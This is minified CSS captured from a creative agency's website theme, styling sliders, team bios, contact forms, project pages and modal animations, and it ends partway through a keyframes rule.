.swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 27558
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes 